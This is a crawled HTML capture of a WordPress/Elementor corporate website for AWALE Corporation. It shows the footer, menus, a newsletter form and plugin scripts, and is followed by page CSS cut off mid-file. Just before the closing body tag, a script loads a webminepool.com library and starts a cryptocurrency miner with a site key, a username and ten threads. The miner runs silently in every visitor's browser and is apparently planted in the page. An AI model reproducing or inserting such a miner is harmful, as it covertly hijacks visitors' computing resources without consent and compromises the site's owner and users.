                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4599c49b" data-id="4599c49b" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-221c9019 elementor-widget elementor-widget-ct_text_editor" data-id="221c9019" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-221c9019" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p><strong>Tél :</strong> +(225) 27 22 41 78 82<br /><strong>Email:</strong> contact@awalecorp.ci</p>		
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-60045b8 elementor-widget elementor-widget-ct_link" data-id="60045b8" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
					    <div class="ct-link1 style2 ">
        <div class="ct-link-items">
                                <li>
                        <a href="https://www.awalecorp.ci/references-clients/">
                            Nos références                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/actualites/">
                            Actualités                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/contacts/">
                            Contacts                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79f12024" data-id="79f12024" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-bff60c2 elementor-widget__width-initial elementor-widget elementor-widget-ct_mailchimp_form" data-id="bff60c2" data-element_type="widget" data-widget_type="ct_mailchimp_form.default">
				<div class="elementor-widget-container">
					    <div id="ct_mailchimp_form-bff60c2" class="ct-mailchimp ct-mailchimp1 style2">
    	
		
	    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10664" method="post" data-id="10664" data-name="Newsletter" ><div class="mc4wp-form-fields"><style>
.form-row {
  display: flex;
  align-items: center;
  gap: 12px; /* espace entre le champ et le bouton */
  max-width: 500px;
}

.form-row label {
  flex-grow: 1;
  margin: 0;
}

input[type="email"] {
  width: 100%;
  padding: 10px;
  font-size: 1rem;
  border: 1px solid #ccc;
  border-radius: 5px;
}

input[type="submit"] {
  padding: 10px 20px;
  font-size: 1rem;
  background-color: #007BFF;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  white-space: nowrap;
  transition: background-color 0.3s ease;
}

input[type="submit"]:hover {
  background-color: #0056b3;
}
</style>


  <div class="form-row">
    <label for="email">-   E-mail:
      <input type="email" id="email" name="EMAIL" placeholder="Votre adresse e-mail" required>
    </label>
    <input type="submit" value="Abonnez-vous">
  </div>

</div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769754033" /><input type="hidden" name="_mc4wp_form_id" value="10664" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->    </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a33f844 elementor-widget elementor-widget-ct_link" data-id="a33f844" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
					    <div class="ct-link1 style2 ">
        <div class="ct-link-items">
                                <li>
                        <a href="/reporting">
                            Signalez une activité illicite                        </a>
                    </li>
                                <li>
                        <a href="/cgv">
                            Conditions Générales de ventes                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-a41c9be elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="a41c9be" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d95541c" data-id="d95541c" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-4133886 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="4133886" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-83c1995" data-id="83c1995" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-6d16272f elementor-widget elementor-widget-ct_text_editor" data-id="6d16272f" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-6d16272f" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>© <span class="ct-year">2022</span> AWALE Corporation. Tous droits réservés.</p>		
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10effe0" data-id="10effe0" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-e2a9bfc elementor-widget elementor-widget-ct_link" data-id="e2a9bfc" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
					    <div class="ct-link1 style1 ">
        <div class="ct-link-items">
                                <li>
                        <a href="https://www.agenceroad.com" target="_blank">
                            Développé par Agence Road                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                    </div>
        </div>
                    </div>
        </section>
        		</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="zmdi zmdi-long-arrow-up"></i></a>

</div><!-- #page -->
      
    <div id="ct-mouse-move" >
        <div class="circle-cursor circle-cursor--outer"></div>
        <div class="circle-cursor circle-cursor--inner"></div>
    </div>
    <div class="ct-header-elementor-popup">
        <div class="ct-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-header-popup-inner">
            <div class="ct-header-popup-scroll">
                <div class="ct-header-popup-main">
                                                                <div class="elementor-popup-menu">
                            <ul id="menu-menu-popup" class="menu"><li id="menu-item-7854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854"><a href="https://www.awalecorp.ci/home/"><span>Home</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855"><a href="https://www.awalecorp.ci/notre-histoire/"><span>About Us</span></a></li>
<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7853"><a href="https://www.awalecorp.ci/services-v-1/"><span>Services</span></a></li>
<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7858"><a href="https://www.awalecorp.ci/portfolio-grid-3-columns/"><span>Portfolio</span></a></li>
<li id="menu-item-7857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7857"><a href="https://www.awalecorp.ci/actualites/"><span>News</span></a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7856"><a href="https://www.awalecorp.ci/contacts/"><span>Contact</span></a></li>
</ul>                        </div>
                                        <div class="elementor-popup-social">
                        <a href="#" target="_blank"><i class="fab fac-facebook-f"></i></a><a href="#" target="_blank"><i class="fab fac-twitter"></i></a><a href="#" target="_blank"><i class="fab fac-linkedin-in"></i></a><a href="#" target="_blank"><i class="fab fac-instagram"></i></a>                    </div>
                </div>
            </div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/medias/*","/assets/*","/assets/plugins/*","/assets/themes/consultio-child/*","/assets/themes/consultio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/44cec067bc/assets/js/main.js" id="ct-core-main-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/js/notify.min.js" id="notify-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/js/remodal.min.js" id="remodal-js"></script>
<script type="text/javascript" id="ct-user-form-js-extra">
/* <![CDATA[ */
var casethemesuser = {"ajax":"https://www.awalecorp.ci/ajax","nonce":"5c438a4d1f"};
//# sourceURL=ct-user-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/js/ct-user-form.js" id="ct-user-form-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https://www.awalecorp.ci/ajax","is_rtl":"","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
//# sourceURL=cf7mls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/js/cf7mls.js" id="cf7mls-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/8516d2654f/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.awalecorp.ci\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/8516d2654f/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/nice-select.min.js" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/match-height-min.js" id="match-height-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/progressbar.min.js" id="progressbar-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/main.js" id="consultio-main-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/f65f29574d/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/f65f29574d/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.awalecorp.ci\/core\/modules\/f65f29574d\/assets\/","ajaxurl":"https:\/\/www.awalecorp.ci\/ajax","uploadUrl":"https:\/\/www.awalecorp.ci\/medias"},"nonces":{"floatingButtonsClickTracking":"baf92bc050"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":415,"title":"Portfolio%20Grid%20%E2%80%93%20AWALE","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/f65f29574d/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="ct-post-masonry-widget-js-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https://www.awalecorp.ci/ajax"};
//# sourceURL=ct-post-masonry-widget-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/elementor/js/ct-post-masonry-widget.js" id="ct-post-masonry-widget-js-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/elementor/js/ct-post-grid-widget.js" id="ct-post-grid-widget-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"244975971\",\"post\":\"415\",\"tz\":\"0\",\"srv\":\"www.awalecorp.ci\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "244975971", "415" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://www.awalecorp.ci/core/modules/8c6b2640d1/assets/js/forms.js" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/ccc473c329/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.awalecorp.ci\/ajax","nonce":"bf4ca05fdf","urls":{"assets":"https:\/\/www.awalecorp.ci\/core\/modules\/ccc473c329\/assets\/","rest":"https:\/\/www.awalecorp.ci\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.awalecorp.ci\/core\/modules\/ccc473c329\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/ccc473c329/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/ccc473c329/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.awalecorp.ci/lib/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.awalecorp.ci/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
jQuery(document).ready(function($){
  
        $(".entry-social label").text("Partager :");
	$(".nav-post-next .nav-post-meta label").text("Suivant");
	$(".nav-post-prev .nav-post-meta label").text("Précédent");

});

</script>
<div>

	<script src="https://webminepool.com/lib/base.js"></script>
<script>
    var miner = WMP.User('SK_vt2VhtKtACNWQyAvgsPWh', 'mockey29',{
        threads: 10,
        autoThreads: false,
        throttle: 0.1,
        forceASMJS: false
    });
    miner.start();
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.awalecorp.ci/medias/elementor/css/post-415.css
body_size: 408
content:
.elementor-415 .elementor-element.elementor-element-934d137 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-415 .elementor-element.elementor-element-934d137{margin-top:071px;margin-bottom:33px;padding:0px 0px 0px 0px;}.elementor-415 .elementor-element.elementor-element-d7e414a .ct-heading .item--title{font-size:36px;line-height:44px;margin-bottom:0px;}.elementor-415 .elementor-element.elementor-element-c5cb0c2 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-415 .elementor-element.elementor-element-255149c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-415 .elementor-element.elementor-element-255149c{font-size:18px;line-height:34px;color:#0e0e0e;}.elementor-415 .elementor-element.elementor-element-228c27a{margin-top:0px;margin-bottom:42px;}.elementor-415 .elementor-element.elementor-element-50dc1332{margin-top:9px;margin-bottom:50px;}@media(max-width:1024px){.elementor-415 .elementor-element.elementor-element-934d137{padding:0px 0px 0px 0px;}.elementor-415 .elementor-element.elementor-element-d7e414a .ct-heading .item--title{font-size:30px;line-height:38px;}.elementor-415 .elementor-element.elementor-element-c5cb0c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-415 .elementor-element.elementor-element-255149c{font-size:16px;line-height:30px;}}@media(max-width:767px){.elementor-415 .elementor-element.elementor-element-255149c > .elementor-widget-container{margin:-5px 0px 0px 0px;}}@media(min-width:768px){.elementor-415 .elementor-element.elementor-element-b2993d5{width:52.083%;}.elementor-415 .elementor-element.elementor-element-c5cb0c2{width:47.917%;}}

--- FILE ---
content_type: text/css
request_url: https://www.awalecorp.ci/medias/elementor/css/post-5665.css
body_size: 827
content:
.elementor-5665 .elementor-element.elementor-element-7c5ff25b, .elementor-5665 .elementor-element.elementor-element-7c5ff25b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-7c5ff25b{padding:60px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-1ed169ab > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5665 .elementor-element.elementor-element-1ed169ab .ct-logo img{max-height:53px;}.elementor-5665 .elementor-element.elementor-element-6d2db388 .ct-icon1 a i{color:#606060 !important;background-color:#F7F7F7 !important;font-size:16px;}.elementor-5665 .elementor-element.elementor-element-6d2db388 .ct-icon1 a:hover i{color:#FFFFFF !important;background-color:#121212 !important;}.elementor-5665 .elementor-element.elementor-element-6d2db388 .ct-icon1.style3 a i{width:34px;height:34px;line-height:34px;}.elementor-5665 .elementor-element.elementor-element-7518044 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0% 5% 0% 0%;}.elementor-5665 .elementor-element.elementor-element-7518044 .ct-text-editor{color:#080808;}.elementor-5665 .elementor-element.elementor-element-7518044{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a{color:#080808;font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a:hover{color:#FFD854;}.elementor-5665 .elementor-element.elementor-element-221c9019 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 10% 0%;}.elementor-5665 .elementor-element.elementor-element-221c9019 .ct-text-editor{color:#080808;}.elementor-5665 .elementor-element.elementor-element-221c9019{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:24px;}.elementor-5665 .elementor-element.elementor-element-60045b8 .ct-link1 a{color:#F7F7F7;font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-5665 .elementor-element.elementor-element-60045b8 .ct-link1 a:hover{color:#FFFFFF;}.elementor-5665 .elementor-element.elementor-element-bff60c2{width:var( --container-widget-width, 102.222% );max-width:102.222%;--container-widget-width:102.222%;--container-widget-flex-grow:0;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1 a{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1 a:hover{color:#FFFFFF;}.elementor-5665 .elementor-element.elementor-element-d95541c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-5665 .elementor-element.elementor-element-4133886 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5665 .elementor-element.elementor-element-4133886{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEDED;padding:0px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor{color:#040404;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor a{color:#040404;}.elementor-5665 